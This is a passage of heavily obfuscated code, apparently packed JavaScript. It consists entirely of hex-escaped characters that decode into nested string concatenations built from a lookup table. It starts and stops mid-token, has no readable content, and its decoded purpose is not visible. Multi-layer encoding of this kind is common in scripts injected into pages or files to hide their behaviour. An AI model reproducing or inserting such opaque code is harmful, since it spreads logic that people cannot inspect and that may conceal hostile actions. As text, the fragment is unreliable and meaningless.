27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x67\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x63\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x66\x5C\x31\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x64\x27\x29\x2B\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x34\x5C\x69\x27\x29\x2B\x27\x5C\x72\x5C\x36\x5C\x59\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x34\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x72\x5C\x72\x5C\x36\x5C\x31\x32\x5C\x61\x5C\x31\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x27\x2B\x27\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x64\x27\x29\x2B\x27\x5C\x39\x5C\x59\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x31\x32\x5C\x65\x5C\x37\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x6B\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x31\x67\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x6B\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x47\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x69\x5C\x31\x34\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x31\x69\x5C\x39\x5C\x31\x37\x5C\x72\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x36\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x37\x27\x29\x2B\x27\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x63\x27\x29\x2B\x27\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6A\x27\x29\x29\x2B\x28\x27\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6B\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x34\x5C\x38\x5C\x68\x5C\x65\x5C\x34\x5C\x31\x64\x5C\x61\x27\x2B\x27\x5C\x31\x34\x5C\x37\x5C\x4B\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x61\x5C\x31\x34\x5C\x34\x5C\x31\x64\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x31\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x39\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x4E\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x56\x5C\x46\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x67\x27\x29\x2B\x27\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x63\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x37\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x6C\x27\x29\x2B\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x70\x5C\x31\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x61\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x71\x5C\x70\x27\x2B\x27\x5C\x31\x62\x5C\x71\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x37\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x37\x27\x29\x2B\x27\x5C\x61\x5C\x70\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x63\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x4D\x5C\x34\x5C\x37\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x68\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x68\x27\x